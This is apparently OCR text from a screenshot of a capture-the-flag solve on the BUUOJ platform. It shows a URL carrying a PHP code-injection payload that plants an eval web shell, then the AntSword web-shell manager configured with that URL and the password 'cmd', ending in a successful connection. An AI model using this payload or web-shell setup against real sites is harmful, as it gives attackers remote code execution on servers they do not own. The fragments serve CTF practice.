 64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.php?\S*=${eval($_POST[cmd])}
不安全 64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.php?\S*=${eval($_POST[cmd])}
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (11)
URL地址 IP地
http://350ea5d5-9db1-4c04-9de1- 117.2
http://954c411f-6434-48b8-81db- 117.2
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://64d8d589-32a3-45c5-8951-19282aaf0dd6.node4.buuoj.cn:81/next.
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (8)
添加 重命名 删除
默认分类 2
20210718 2
20210725 2
20210726 1
20210801 1
20210802 1
20210805 1
127.0.0.1 1
成功
连接成功!
php
C
C
C
C